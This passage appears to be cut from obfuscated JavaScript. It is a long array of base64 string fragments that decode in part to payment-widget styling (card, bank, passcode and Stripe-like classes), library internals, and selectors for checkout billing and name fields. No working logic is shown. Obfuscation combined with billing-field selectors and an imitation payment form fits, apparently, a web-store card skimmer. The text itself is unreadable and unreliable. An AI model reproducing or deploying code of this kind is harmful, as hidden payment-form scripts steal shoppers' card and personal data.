QodCwidm','QiaW4gciYm','LnAtQmFua0','LG4scil7dm','1oZWlnaHRP','bj0hZyksZy','ZXQiPT09aT','Blb2YodT10','dG9ycyh0aG','MikgeyBtYX','ZXJDaGFyLG','JmbG93OiBo','bGVtLnBhcm','5kQ29sb3I6','XHUwRTMwXH','kobik/cj1Z','Y3Rpb24obi','biB1fXJldH','JUaGVuYWJs','gtLWZvY3Vz','0gLnAtU2xp','FyIHQ9ZS5v','gpfSx7ZGly','eToiZG9EaX','87Uy5wYXJz','ZSB7IG91dG','aW5zZXJ0VG','0scmVzcG9u','VybiBufWNh','ZWxldGUgeS','QjFcdUFBQj','IDApLCByZ2','XHUzMEZBXH','Ym9sKCIuY2','YXJnaW4tbG','SW5wdXQsZH','hbZV0pLFku','OyB3aWxsLW','xhcmd1bWVu','UsdCl7bSh0','09KGU9ci5n','cC1DYXJkS2','U7IH0gLnUt','IqIiE9PXku','J1Y3Rvcih0','ljb24tLWNo','50TGlzdGVu','XHUxQkJBLV','1XdC5wcm90','xuXFxmXSIs','QTMyXHUwQT','stLWxpbmsg','NEYXRhOmZ1','Y3RvckFsbC','bnVsbCE9KG','NvbnRlbnQu','cC1UYWI6bG','d1bWVudHNb','48aW1nIHNy','VzZW5jZUR1','VuZ3RoPjAm','U7IGJhY2tn','ZDogI2ZmZj','k7IC0tYy1w','O2lmKGEpcm','ZV19KX19KS','o8IVxbQ0RB','aWNhdG9yOm','ogMTQwcHg7','cGF0Y2g6Zn','93KSlicmVh','dpbi13cmFw','5TdGFydCIs','LXNoaW1tZX','bWUudG9Mb3','bG93OiBoaW','RlbGV0ZSBl','5wYXR0ZXJu','1jb2xvckJh','YXRlY2hhbm','fSxvZT1mdW','bW92ZUNsYX','dHlsZS5kaX','BlT2YoZS5w','l0aW9uRHVy','b25NZW51T3','AiKSkpe2lm','dST1VQUz1m','RjVcdTE5MD','dHlwZW9mIG','eyAwJSB7IC','F1ZXVlfSkp','UgMC4yNXM7','dGgpe2lmKD','ZSgtNDVkZW','ksITE9PT1p','IiwhZS5nZX','LGV9KCk7RH','h0V2lkdGg6','cnQ9ZnVuY3','Mocik/by5y','dGVyOyBhbG','Zy10b3A6IH','x1KXtyZXR1','aGFkb3cpLC','MuZm4uZXh0','IHZhcigtLX','dj48L2Rpdj','LjI1KSAwcH','b24geyBoZW','ViaWMtYmV6','KHRoaXMse2','5nKHRoaXMu','lyW3RdJiZy','91bmRDb250','MiwgMSkgMC','b3VuZCk7IH','cm93OyBmbG','V8fChyLnF1','IG51bGw9PT','I6Im9iamVj','wiYnV0dG9u','eXBlKSYmdC','LCJ0b1N0cm','MGFlZmM3Mj','aGFyIjohMC','LmV4cG9ydH','UgMC4wOHMs','Q6IGhvcml6','AwLCAwLjAz','RlbTpob3Zl','VsZWN0ZWQg','bGxvdyIsZ2','1pbnB1dFBh','dC50d2Vlbm','g+MSYmdm9p','hlW2ldPSEo','sgLS1zcGFj','tpZigiZnVu','UsIDI1NSkg','ciAucC1NZW','JpbmciPT10','QgMC4xNXMg','aWNhdG9ycy','xlcykgeyBi','LGE9YXx8eW','hlKSksYX19','IDEpLCB0cm','ZWN0aW9uRW','OyBkaXNwbG','1BY2NvcmRp','Y2g6ZnVuY3','bmxpbmUtZm','dG9yQWxsKS','OyB0ZXh0LW','lsZS5kaXNw','IzXHUwQUI1','IC5JbnB1dD','b2RlUHVuY2','aWYoIioiPT','sgb3BhY2l0','KSx0JiYic3','Qm94U2hhZG','IHR8fCh0PX','5lOiBub25l','EodGhpcyx0','bj1uLnJlcG','RzQ29udGV4','pub3QoLkNo','JSk7IHdpZH','8pJiYoaT1v','10aGlzLl9j','YmImF1dG8i','FCXHUxOUMx','I9QXJyYXko','YXRvcjpiZW','compiledMa','cl18fFMuc3','1JbnB1dElj','aW9uOiByZW','AlKTsgdHJh','E3RDdcdTE3','YWNpbmc1Oi','IT09YXJndW','ZHkgeyAtd2','NS1NYXRoLm','bikmJiJib3','YXVsdC5zZX','Rpb246IHJl','Zz0hMH1kW3','aXMubWFza2','d0fSk7','I7IGRpc3Bs','dWFscyB7IC','93UGFzc2Nv','VuY2VFeGl0','RWUoZS5zbG','aW5kKHRoaX','PT1uP3RoaX','QoZS5maXJz','dTAwQzAtXH','RlIj09PWku','g7IHdpZHRo','b24geyAtd2','lucHV0Oi13','YW5nOmUuZ2','MC4zNXMgZW','IDAuMnMgY3','b3NzRG9tYW','bGUgLnAtTW','d2F5cyhmdW','LXZpc3VhbG','LGc9ZS5ub2','MycywgLXdl','F5OiBibG9j','tib3g6ITAs','ZDQ2Zjg5Zm','c29ucENhbG','Y3VycmVudE','5nZXQobywi','LVx1RkIzQ1','dXN0aWZ5LW','lyZXR1cm4h','.p-CardKno','aSl9KX0sZm','Ipe3ZhciBp','dGlvbihlKT','SD17YXBwbH','89dS5tYXhX','wxLHRoaXMu','cC1hY0l0ZW','NpemluZ1Jl','RlbGF5OiAw','KSlbdS50eX','ZXN0KHQpfH','wgMSksIC13','aGlzLl9tYX','eDsgbWF4LX','aT1lLm9wdG','OyAtLWMtaW','ZCYmKCFuLn','coKX1mdW5j','5ldGFnW2Zd','RMIC5jLVBp','IHsgLXdlYm','cGxldGUpLm','IHRleHQtb3','QoZnQse3R3','LCIiPT09ZS','NyU7IH0gLn','bi1jaGVja2','1tbC04IHsg','RhdGV8fHQ9','PT09dHx8dC','bGF5OiAwLj','IgeyBtYXJn','4hMH1lbHNl','duOiBjZW50','QpfHx6LnRl','bW9yeSIpLF','VkL2ltZy9t','8pLGRlbGV0','dweCkgeyAu','cmFwcGVyIH','Jfb25Ecm9w','1lcnM9W10s','U6ITAsdmFs','bmN0aW9uOi','hlKWlmKGgp','Y2l0eSkgZW','luZzpiZWZv','9yZGVyLWJv','cGFjaXR5Ii','A7d2hpbGUo','MSB7IG1hcm','FzZSgpPT09','tpZih2JiZl','BhdGg6IGlu','cHg7IHBvc2','KSxpPTE7aT','YXQocnQocy','cy5leHBhbm','IT09biYmKH','9vdG5vdGUg','YXRhJiYic3','ITAsY2xpZW','dE1hc2spLm','A0MS42NyU7','aGlzLHUpLH','Eodi5ub0Ns','Rpb25zSW5z','YmplY3QuZ2','kgMC4zNXMg','bnQtdHlwZS','SG92ZXIpOy','bWF4KX1yZX','b3IodmFyIH','LW1yLTUgey','xnbG9iYWw6','QqKS8sZnVu','JvcCh7Y2hh','IC5wLVBhc3','9pZCAwPT09','U2VsZWN0ZW','9uIFRlKGUs','BwYWRkaW5n','X2RlbGF5VX','5jZW9mIFJl','VuZ3RoLCIw','ZDogIzFkMz','sicXVldWVI','dD1tW2UrIi','ZSk6dH19LH','hlKSYmIXgo','0pICFpbXBv','5wLVN3aXRj','bnQ6IHZlcn','ZXk6ImRvVm','b3MiLHZhbH','VyZW07IC0t','h1LmhhbmRs','UpLGkuY3Jv','5leGVjKHQp','Q6IDA7IH0g','MSk7IC0tYy','e3JldHVybi','x7a2V5OiJt','MXJlbTsgLS','xlbSE9PXRo','Upe3ZhciB1','NCB7IHdpZH','92ZXJlZEJh','dGl2ZSB7IG','I7IH0gLnAt','aGlzLGUsIT','P2FyZ3VtZW','aH0pO3Zhci','x8ZilyZXR1','ZEljb25zLW','cHV0RGl2aW','OiBncmF5c2','Bkb3duIHsg','bGVkKSl7Zm','x1MEE3Mi1c','dC5JTWFzaz','AucC1TaG93','ZSksInJlbW','indexOf','Lm9wZW4oaS','dGg6IDAuOH','R0hUOmF0Lk','kpOyB9IC51','My45OUwxMi','YXNzPSJwLU','xlOiExLHdy','XHUxNjlBXH','bGVmdC1JZS','5nRm9udFNp','UodGhpcy5h','dmFyIG4scj','Z2JhKDAsID','YWRpdXM6IH','ExIT09ZS5q','0pfX0pLnBz','F5LmlzQXJy','FsLWFsaWdu','YT0oaT1yKS','dC5jYWxsKG','VJbnQoci5i','wscXVldWU6','ljdCI7dmFy','B4IDNweCA2','LHR8fCh2Lm','wwKS5zaG93','10eXBlb2Yg','LWxvYWRlZC','aW9uczpmdW','c2UoaSk6aS','dW1lbnRzLm','a2JveC0tY2','MCUgKyB2YX','ImZpeGVkIj','cmVzc0Zvcm','QjlcdTA5Qk','JnQgaW4gUW','xncmlkUm93','0geyBiYWNr','Njb2RlIHsg','ZXhpdGluZ0','KCJub25jZS','PGZpZWxkc2','KC0tcC1jb2','VFIgLnUtbW','bGwtLXhzNS','IiYiOiI/Ii','E2MkJcdUE2','9uIHsgY3Vy','4uY2FsbCh0','eHQiKXx8In','LjY5MjMgMT','olXSopJCIs','LGUudHlwZT','ZVt1XSlpZi','ZSl9KX19KS','YXQoZSkpfX','B7IG9wYWNp','AwLjZzIGN1','syLCI8dGFi','c3RpZnktY2','KSxTLnBhcn','LnZhbHVlPW','Jlc3VsdCl9','b246IGJvcm','fF4tP1xkKX','bmc0KTsgYm','b2ZmKHQsZX','hpcykud3Jh','ZGVyQ29sb3','PT09aXx8OT','U2libGluZy','LlRZUEVTLk','U2xpZGUtaX','9uZTsgY3Vy','ZSI9PT1jfH','Y2tzKCJvbm','PXZbYSsrXS','46IiIscGFk','luZy1sZWZ0','1sZWZ0OiB2','ItcmFkaXVz','LHI9dVsxXS','LmVsLnZhbH','KS5zbGljZS','VpZ2h0TWVk','cm91bmQiKX','IDAsIDAuMy','ciB7IC13ZW','Y29uIHsgb3','dG9tOiAxcH','FnZTohMH0p','lbdFs0XV07','F4UHJlZmls','eWxlLmRpc3','B9OnZvaWQg','VGhvdXNhbm','N9KTt2YXIg','biBlP2UucG','bS10aXRsZS','BsYXk6IC1t','50KXJldHVy','e2tleToidm','FyZ3VtZW50','bGlkYXRlKG','xlKXtyZXR1','A5MCU7IH0g','RsZSB7IHBh','bikpcmV0dX','Q6ICIiOyBo','KX0saG92ZX','ZWFzZSwgY2','K3wpLy5zb3','1pbnRlcnJ1','NoKGUsZnVu','YWRpdXMpKT','e307cmV0dX','gwKTsgLXdl','IH0gLnUtbW','AsIit0aGlz','1zLWdyaWQt','t0XTtpZih1','Q2FzZSgpLC','4gdCYmdC5z','LmFsaWduQ3','ZSx0LG4sIm','PXU9W10scz','c2V0KCksdG','LTE8KGk9dj','NMaW5rOmZv','ZS5ub2RlVH','kseS5oYXND','KCF2LmJveF','bGF6eSYmIX','AtTG9naW4t','Byb2Nlc3NE','Bbbl0hPWkm','Ryb3Bkb3du','l0aHJvdyBS','dGhpcy5wcm','lvbjogYmFj','N0ZW5lcigi','V4OyB9IC5w','LFc9Zy5uYX','NjAtXHUxNz','5wcm9ncmVz','PVMuZXZlbn','UoMCk7IC1t','QVt0XXx8KE','xsPG8mJisr','Y29sb3I6IH','BMZWZ0UmFk','cm4gdH19LH','NpYmxlKGUp','LG10Lkdyb3','bmc5KTsgfS','RW1wdHlPYm','YmKGE9Zi5n','b24oZSx0KX','ZXQoZSwhMS','1hbGlnbi1p','1kaXNhYmxl','LjM1cyBlYX','OiJfYXBwZW','dG9ycyB8IG','ciBBdD1mdW','JiZ2b2lkID','AwLjhzIGN1','4gaSYmaS53','cj1lLmxlbm','1pJiZpWzNd','dXRlKHQsbi','EwNzUtXHUx','Ljk0IDI4Lj','LVx1OUZDQ1','ZSk/ZToic3','Y2VEdXJhdG','LFQ9e3JlYW','AtbXMtZmxl','bGljZShsLH','52aXNhSWNv','4yMiwgMSkg','ZSBlW3JdLG','lnaHQ6IHZh','MTkgMjguNj','ApICsgdmFy','9uOiB0cmFu','ZW5jZS5pcy','ciBuLHI9ZV','fSksZC5nZX','MCU7IH0gLn','VtZW50cyxm','QvaSxOdD0v','4gdChlPXtl','dXJhdGlvbj','ZS5fX3Byb3','dpbi10b3A6','dGg6IGNhbG','4oKXtULmFi','dmVyLCAjZX','QtYW5pbWF0','cmRlci1yYW','5jaGVja09u','PSIiLGU9Ii','VuZCh7c2hv','ZvaWQgMD09','ItXHVEN0ZC','JpbmQodGhp','ZSB7IGJhY2','MpIHsgLXdl','KSYmKGE9bi','bCxjLGYscD','aWR0aDogMC','k1IDI3LjY5','F1dG87IG1h','LVJldHVybk','czt0Lmdyb3','cmdpbi1yaW','bGVjdG9yfH','VjdC1jb3Vu','UpOyBjbGlw','bG9zZUljb2','B9IC5wLVNh','ZXR1cm4gQy','KTp1P3QoZV','bnRlcmluZ0','AtMSk7IH0g','I2V4cGlyYX','JpYnV0ZSgi','b3ModC5zdG','YXJnaW4tcm','I6IHRyYW5z','ApKX0scmU9','JleHRyYWN0','b246ZGlzYW','NDViZmUuc3','WzFdLnRvTG','fSAucC1TZW','KDAsIDAsID','AoKXx8Uy5l','OiBub3dyYX','MCx0KSx0aG','dmFyIHIsaT','NwbGl0KCIg','QUMwXHVBQU','bWVzcGFjZT','aXMuY3Vyc2','PWUpfSksQj','RofGZpcnN0','ZVBhZGRpbm','N0aW9uIEFy','IoLS1wLWxp','kuY2FsbCh0','ZS5sZW5ndG','xuKX19KX0s','ZENvbG9yKT','b3IodCsiIG','VkXTpub3Qo','bWFza2VkLm','KS5hbHdheX','TykmJkIoTy','BlciI+PGRp','fHwoZ1siX1','5hbWUpJiYh','dXJuIHRoaX','hlKX0pfX0s','RpbmcgeyBv','JDb3VudHJ5','IuZ2V0Q2xp','YWx1ZT10LH','b3JzLFMuZX','5DSElMRC50','EwfTtyZS5n','OC44MzAxSD','MTt3aGlsZS','B0PzA6bC5z','f89fa40a29','BhY2l0eSkg','aW5wdXREaX','1SVEwgLnAt','ci1yYWRpdX','RoaXMpLnRv','cmV0dXJuKG','IGNhbGModm','dCx3dC5NYX','PDA/dGhpc1','0gMC44cyBj','cm90b19ffH','IHQ9dGhpcy','AtXHVBODcz','ZSAwLjFzLC','BsZWZ0OiA1','ZWQ6e30sZX','c3RhcnQ9Yy','Rpb24gcWUo','9wOiAxMnB4','91dChlLHIp','O3RoaXMubm','hweDsgZm9u','b25maWd1cm','RhVHlwZXNb','B4KTsgLW1z','dXM6ImZvY3','9udFNpemUz','VlSURdfHwo','xbXSlbMF09','oic2VsZWN0','xjbGljayBt','IGtleXVwIG','1jaGlsZCgz','lTLmVhY2go','Q6IDFlbTsg','xiYWNrPW0o','9uQnV0dG9u','AucC1Bbmlt','0tZm9udFdl','luZS1oZWln','dXJuITF9fW','ZW5lciYmdC','A6YmVmb3Jl','-9]\x5cd{0,1}','OyBoZWlnaH','LmFkZCh0Wz','RGVlbXBoYX','ZGVyPSJDVk','Z29CbG9ja0','b246IGx0cj','A6MjAwLDEy','LG89ZnVuY3','ZWRzQ29udG','UwRTMyXHUw','U2luZ2xlUH','FycmF5Lmlz','luZ3M6e3Vy','F0LkdFVF9E','LVx1MTc3MF','Tm9kZSl8fH','YWRlZC5pcy','BwbHkodD1P','wiXHJcbiIp','xkaXNwYXRj','1PYmplY3Qu','ksbyx5PVMu','PW8odGhpcy','M9Uy5jc3Mo','KCkmJlBlLn','QtdGV4dC1m','tpdC1mbGV4','cjtpZihlKX','JTsgfSB9IE','d25lckRvY3','KX0pLGQuY3','NTIgMTguMj','x0LG8pLG8m','ZBRDlcdUZC','1GLnRoZW4s','V0dG9uLS1z','FyZEJyYW5k','ogbm93cmFw','UsW3RoaXNd','cm92ZXIiLH','KGUpO2Zvci','A7IGZsZXgt','RpbmdSaWdo','gpICogLTEp','c1sxXTp0aG','4pcmV0dXJu','aWYoYyl7dm','LWFsaWduLW','NvbnAiLGZ1','LGwrPXUpe3','BhY2UtYmV0','dT10fHx0aG','KDE2KSsiIC','k8dSkpe2lm','QtZmxleDsg','bG9jazsgfS','fCIqIik6W1','VzKSk7IGRp','big1cHgsIH','ZSB0W3JdLG','dXQmJiFsLm','JfIitDdC5n','cnRlcnMpbF','LG8pKS5maX','biBlfSxzZX','5nIC5wLUxv','Y3Rpb24gY2','cl07biYmbi','OiAjMWUzOD','ZCAwIT09YX','UtbWgtNiB7','bkFjdGlvbi','NlRXhpdER1','JD1XJiZXLn','Vmb3JldW5s','RpbmdMZWZ0','cmRlcjogbm','UtdGFyZ2V0','ZGRlbiIpLG','I9ZS5nZXRB','sgb3V0bGlu','Z0Lm1hdGNo','lvbigpe3Ro','bkhvb2s9Zn','dGlvbkNoYW','d25NZW51LS','xyPTA7d2hp','NwYWNpbmc3','dHJ5RmxhZ0','k7IH0gLnUt','KGUpe3EodG','JyYXk9QXJy','MzAwOyAtLW','dXRlP1MucH','V0dXJuIGEu','Q9cC5wcm90','bSAwLjZzIG','MDM4Q1x1MD','subGVuZ3Ro','VyKSEocj1H','1jLWFjSXRl','IC5wLUxUUi','V0KHRbbl0s','XSkmJiJleH','bmFib3J0PX','bmNlb2YgUm','wgMSk7IHRy','VPdXQgeyAw','MSxILkc9Mi','VyIHsgbWFy','PT0oYT1vWz','FyKC0tcC1w','NhcmRDdmNJ','dC1pbnB1dC','OHB4OyBwb3','tpZigxPT09','aXNbMF0ub3','w9PXMpZm9y','M9ISF6dCYm','huPXRoaXNb','JrRGlzcGxh','RTMzXHUwRT','1MaW5rT3B0','01IHsgd2lk','tPcHRJbi1j','bGVtZW50KC','YWxpemVkKX','RDbGllbnRS','ZW0tLWRpc2','bHV0ZTsgdG','RvcDtkZWxl','b21wbGV0ZS','R5bGUucmln','bih0KXt1dC','ZWJraXQtYm','Q4LCA0OSwg','4tbGVmdDog','AyNSU7IH0g','1zOyB9IEAt','BuYW1lPSJu','bmdHcmlkQ2','LmZ4LnNwZW','AyMjUsIDAu','k9ImNhcmRC','RoLG1hc2s6','V0KHRoaXMs','50cmlnZ2Vy','B9IC5wLUFm','cikmJisrbi','JmRlbGV0ZS','xpbmUtZmxl','ZGlvblBhbm','dGlvbiBpdC','FycmF5KHQp','LFMubWVyZ2','OiAwcHggMX','dChlKSkscz','tlZHx8IXBl','tMb2dvIHsg','aW5lLXN0YX','ktMTowKSxh','ZGVyOiAjZj','Zvcm06IHRy','5hY2NlcHRz','11480416CDLTfa','ZW07IHdoaX','dW1lcmljIi','OSB7IG1hcm','lua0xvZ28g','d2lkdGg6IG','OnsiPiI6e2','LTEpIGNhbG','NlLnNlbGVj','hlbTsgfSAu','gsIDQ5LCA2','ZD15LmNhbG','Zm9ybTogdH','IHMsYT10W1','MtdmlzaWJs','AwIDAgMCk7','ZWZpbmVkIi','BpbnN0YW5j','FsdWU6ZnVu','aGlkZGVuLn','P2h0LklNYX','ZmluZDpmdW','LWlucHV0IE','KHkuZGF0YT','EwJSwgMTAw','P3BlKGFbcl','dS5fdG9nZ2','9uKCl7Uy52','Ym9sIjp0eX','5dKX0pfSl9','Ygci5kdXJh','NBY3RpdmUm','F0aW9uKCk7','5zQmFkZ2VD','YmMTEhPT10','FtZUhlaWdo','JSYWRpdXM6','ZSxlPWksaT','LXNlbGVjdC','Om5ldyBSZW','51LW1hLTUg','ZpcmVXaXRo','MCAxcHggdm','LGwpfWNhdG','Kygib2JqZW','LS1kYW5nZX','UGFzc2NvZG','NTYxIDEzLj','RkaW5nOiAw','cy51cGRhdG','hpbGUobj10','4ucGFyc2Us','KSxlfWZ1bm','5sZW5ndGg/','Zng9ZXQucH','VjdGVkQ29s','LmFjY2Vzcy','aW5zKGUub3','1cdTBCMENc','xvLGEscz1Y','YS5sZW5ndG','QoInoiKS5w','VsLnNlbGVj','ZXJmbG93Oi','XSE9PWV8fG','querySelec','LGNlLmlubm','dGlvbj0hIW','aGlzW3IrK1','dG8geyAtd2','UsdSxuLGEs','9taXNlKHtl','luZyAucC1M','fHxlWzVdfH','QiLHZhbHVl','MDsgKi8gbW','YSl9LHN0b3','bGVjdGlvbj','ImJjE9PT1l','h0LklNYXNr','ZVtzXXx8Z2','MtLWhpZGRl','fSAucC1UYW','UHJlcGFyZS','KXtTLmVhY2','cigtLWMtbG','BFX0NIQVIp','MTIuNjdIMT','9uOiBiYWNr','xsLS1tZDM6','PWhlKGUpO2','cjsgdHJhbn','Z3RoPjE/YX','hpcyxhcmd1','t0aGlzLnBy','biB1PW51bG','lFeGNlcHRp','biksITEpfS','Z3VpZD1TLm','BsZXxvcGVu','b3ZlcnJpZG','cyBoYXNuJ3','tcd1xXXSpc','9yZSAucC1D','KHI9dFtuXS','bGF5LGw9Im','cGlja2VySX','5kLm1hdGNo','hpcy5zdGFy','V0LmFkZEV2','dDogMC42OD','ZGVUeXBlP2','k7IHRvcDog','wtNCB7IG1h','kuZmlyc3RD','twcm9wOmZ1','R0b20gcmln','Q2FyZEljb2','ZTsgYW5pbW','k/Zi5kZWxl','LmZpbmQuSU','d2Via2l0LX','Muc3RyaXBl','0yeGwxMCB7','KDAsdGhpcy','cHR5T2JqZW','ZXI7IGp1c3','dpbmcgaWZy','h0LHRoaXMs','QuRVZFTlRT','fSxmdW5jdG','xvKXt2YXIg','ZXItZXZlbn','TGlua0Zvb3','aWUpfSxzZS','giKiIhPT11','aW5lKTsgYm','ZweCk7IHRy','8oWS5zZXQo','B0PWVbMF0u','YXkuaXNBcn','Y2giOmZ1bm','dC1jaGlsZC','4gYXx8KHQ9','9wLHQobyl9','YmZGVmaW5l','thY2NlcHRz','dodDogNnB4','ZXZlbnRzOi','93OiB2YXIo','aXppbmdSZW','bkl0ZW06Zm','FkZ2UtY3J5','FbdF09cikp','J0OiEwLGdy','wpe2E9ZTt3','d0aCl9LHJl','XC58W15cXF','Rpb25IZWFk','ZmluaXRpb2','VkLVdpdGgi','KX0sbm9vcD','EwLGVycm9y','aW5nOiBjYW','LUNhcmRCcm','IDFweCBzb2','IHAucHVzaC','YXRjaGVzU2','ZW50ZXJpbm','Ljc3MjUgMT','Zm9udC13ZW','0odCkmJihy','dSaWdodCkg','KG8udW5tYX','luZzcpOyB9','dChCdChlLF','YWx1ZTpmdW','0hdCYmYWUo','b3JkZXJCb3','RhdGFUeXBl','YmIUFycmF5','gxNjRWMTgu','O2lmKCJzdH','8sYT10aGlz','BlZFZhbHVl','5wYXJlbnRO','MSksIHRyYW','AuMDIpLCAw','R5cGUpLCJf','JpZ2h0V2lk','VyZmxvdyl8','dTJFMkZcdT','1NYXRoLmNl','ZXR1cm4gSy','cnQoMiwiMC','NDA6IGhzbG','xlKGEtLSko','ltYXRpb246','ZpeGVkOyB0','FsbGJhY2s6','5kbGVycy5j','bnB1dCBkaX','xhYmVsIExh','XT1lLm5vdy','JraXQtZmls','ZWN0OiBjdX','VGFiLS1zZW','ZWZzLmZvck','RvbiB7IC13','ci5sZW5ndG','NrZWQuY29u','x1ZT09PWUp','PW51bGwsZS','MSxub3JtYW','YWx1ZT1zLm','QmFkZ2UtdG','ZGVJbnB1dD','AwfSxTLmZ4','fE9iamVjdC','b2luKCImIi','IlN0cmluZy','Y2UodGhpcy','c29yIix2YW','b2xvcjogdH','ogNTguMzMl','SW5kZXgsIT','dS1tdC0xIH','ast_name','JuIGUucGFy','kscmUucmVt','JhbmRJY29u','dWx0UHJldm','gsbD1udWxs','ZChvKSwic2','ODBweCkgey','KD86XFwoKC','ksZVsxXS5s','Q9KG5ldyBD','YV0ucmVwbG','x7dmFsdWU6','M7IHRyYW5z','dWUodGhpcy','bik7IC0tY2','ZWN0IHsgcG','ctdG9wOiB2','KHQpfSxsPU','UoOHB4KTsg','MuZm5bU3lt','hpZnQ6cy10','JUTCAudS1t','JhY3RUYWls','1lbnUtY29u','RycyIpKSl7','JiZpKCl9fX','d3ctZm9ybS','Rlbi5wLUNh','dGlvbjogaG','10ZXh0U2Vj','KTsgLS1jb2','YWpheDpmdW','0tYy1pbnB1','b3coKTp0aG','PVMuVHdlZW','ModmFyKC0t','5jdGlvbiB3','aWV3KSx2b2','9saWQgdmFy','bnNmb3JtID','kkLyx3dD1m','IG1hcmdpbi','b24uc3Rhcn','Qpe1EucmVt','KzEpKm5bMl','luOiBjZW50','5fcmVmcmVz','N0aWZ5LWNv','VybiB0aGlz','AtUlRMIC5j','IiLHYuY2xl','cyYmUy5tZX','RoaXMpLmlu','8sYSxzLHUs','OiAjZDlkOW','YuMzkyMiAx','KHllKHQsIT','bmcgaWZyYW','cnJheSh0KS','5ndGgmJnku','LCJjaGVja2','cnByaW50ZW','49L148KFth','l0eTogMC4z','5wdXQgSW5w','PXQmJiJidX','cG9zaXRpb2','cy1lbnRlcm','cztmb3IoIW','ljb25zLWl0','IC5wLUNhcm','89YVtjKytd','e25vbmNlOn','A1MDAwMHMg','5ndGg7d2hp','IgeyBvcGFj','FrfXJldHVy','ZXlkb3duIG','MDkgMjcuNT','cm4oImlucH','1kLmNvbnRh','JhbnNwYXJl','9uKHQsbixy','9yOiB2YXIo','FkZS1pdGVt','VtOm50aC1j','Y2tUcmFjZT','ZCAucC1DYX','IhPT1kdCh0','cm06IHRyYW','Muc3RhcnQs','BlbmQodSx7','aXMucHJldk','ByZXNlbmNl','cC1GaWVsZC','aG9sZGVyIH','ZS5wcm90b3','0gLnAtU2hv','V4OyBoZWln','Myk7IHBvc2','JnVbbF09PT','LS1kaXNhYm','b2RlVHlwZT','cHBseSh0aG','NlKHRlLG5l','b246IHJlbG','Rpc3BhdGNo','dFtOXSwoWT','lzLm9mZnNl','fHx7fSlbTl','JiZTLkRlZm','AwLjI0czsg','h9fV0pLHR9','bilyZXR1cm','#billing_c','Z3RoJiZzZS','lzKGMsZix0','cGVuZDpmdW','aW5nIC5wLU','dXRlOyB0b3','gpfX0pLFMu','IGU/Uy5leH','bChlLCJbcy','Ascj1bZV0p','LmlzUHJvcG','xlY3Rpb249','ZXN0KGQpKX','bm5vdCBjYW','Qpe3ZhciBu','ZVtyLnNoaW','bGljZSgwKT','IHRoaXN9cm','bGF5OiBibG','NlbmNlRHVy','OSk7IH0gLn','O3ZhciBHPW','YmKytpfXJl','ZXI7IHBhZG','aXY+PGRpdi','R1cm4gQy5x','IiI9PWEpcm','aWdodCBtbS','MCwiY29udG','cHg7IGxpbm','pbIi4iXSxz','aXNJbW1lZG','LmxvY2F0aW','xleC1zaHJp','ZWxlY3Rpb2','xlIC5wLUxp','T3B0aW9ucz','RjaCB7IGJh','cy5jb25zdH','YWxFdmVudC','9tOiB2YXIo','d3x8ZS5pbn','JpZ2h0OyAt','QpfFw/XD8v','cnlTZWxlY3','dHMubGVuZ3','AwOyB0b3A6','50cy5sZW5n','BvaW50ZXI7','1lKGZ1bmN0','w9IjAiLGM9','O2Nhc2UiYn','bmV3IGZ0LH','E9PXQ7bj1u','VHJhbnNmb3','PG9wdGlvbi','lzSG9sbG93','LTQ1ZGVnKT','xkLyxhOi9b','1wLVRhYklj','Bvcyt0aGlz','fFxcLikiK2','bGV4LXdyYX','siIjphfWZ1','VwbGFjZSgv','IGFyaWEtcm','MucHVzaCh0','MuYWN0aXZl','h0PW5bWS5l','VlPXR9fV0p','KyIgIit4ZS','xlW2ldLGUu','cmVudE1hc2','IGRpc3BsYX','LnAtVGFiSW','cGFjaW5nNy','LHImJm4uYW','RCIpLGUucX','9yUG9zPWUu','50KXRocm93','xpY2F0aW9u','FsbDpmdW5j','ZW50c1swXT','ZWwiIGFyaW','Fuc2Zvcm06','bGQ7IC0tY2','XFwufFteXF','Y2goZSl7eS','dHI7ZHRbdF','YWRpdXMgey','c3NOYW1lX1','dDsgfSAuSW','AtQWNjb3Jk','9sb3JUZXh0','F1dG87IC13','RoaXNdLmNv','QpLCAwcHgg','fHV8fChuKz','Isby5ub3Rp','Lmhhc0RhdG','RoKSExPT09','UGhvbmVOdW','LVx1MTBDNV','AuQ2hlY2ti','MuaW5wdXQu','ZVRyYW5zaX','aWdodCB7IG','bjogdG9wIH','RoaXMpKSYm','Q9ITAsMiE9','aD0xKSx0aG','goZSk/cj1l','FyZW50OmZ1','ExLjAzMDQg','MF0pOmkuY2','RnVuY3Rpb2','cixpKXtyZX','h0aGlzLHQs','VkSW5kZXgs','Y3ViaWMtYm','fGF1dG9mb2','cmVkfHNjb3','hlKSkuaW5k','dWVJRF09e3','aXRlbTpmaX','dENoaWxkKX','bCE9KGU9dG','5wLUxpbmtB','ciBuPXRoaX','ksUy5mbi5l','kuYX0pLE89','cGUpe2lmKG','JlbSArIHZh','1heExlbmd0','RoaXMuY2h1','1wfX0pKSxz','aGlzLl9jaG','aWZ0KCk7d2','5nZSJ9O3Zh','dHRpbmdzKS','b11dPXQpLC','xlbmd0aH19','cm93OyB9IC','gpOyB0cmFu','Zm9ybS1vcm','B4IDFweCAx','MtXHUwM0Y1','LWRlbGF5Oi','F5OiAtbXMt','WE9mZnNldH','XT9lOm5ldy','NzSG9va3Nb','KHtIZWlnaH','RCb3JkZXJC','ZW1zOiBjZW','0pOnRoaXMu','FyZEljb25z','RvdzogMHB4','5wLUlucHV0','1SVEwgLnUt','dW5kIHsgY2','QpLGNvbmZp','bGVuZ3RoKT','UgeyBiYWNr','c3BsYXk6IG','goZnVuY3Rp','w9PT1uP3Zv','Z0KCldLGVb','MT09PXQubm','KSBjYWxjKH','IDNzIGVhc2','1vbnRoKCkr','VzIC5wLU1l','KCJibHVyIG','bGJhY2s9dC','aHRSYWRpdX','QjIwLVx1QU','JDYXNlKCk7','aXMuZWwuaX','ZWN0PiJdKT','9yZGVyQ29s','5vcHRzLnNw','Z3JvdW5kLW','1TLkRlZmVy','Z24taXRlbX','YgdHx8KG49','c2UoKX1mdW','Y118fChyLn','RyeUZsYWdJ','51bmJpbmRF','JiYoZT1zW2','9uV3JhcHBl','Lm5hbWUsdm','LGw9ZS5zdH','hpcy5pc1Np','MV09PT1wKX','BweDsgd2lk','VGUoYyxzLG','TCAucC1Jbn','W2sscyxkXT','X3VwZGF0ZS','0sYT1zJiZj','b25CdXR0b2','dGlvbihlKX','N1bWVudEZy','Asbj1lP2wu','V0OmZvY3Vz','VsZWN0b3J8','MsdCl9fV0p','Itc3VjY2Vz','Y2FsZSgwLj','hhc2l6ZTAz','aHQ6IjQwMC','UiYmKG49dm','1lbnREZXRh','OiByZ2IoND','lzLm5leHRT','ogNzUlOyB9','dS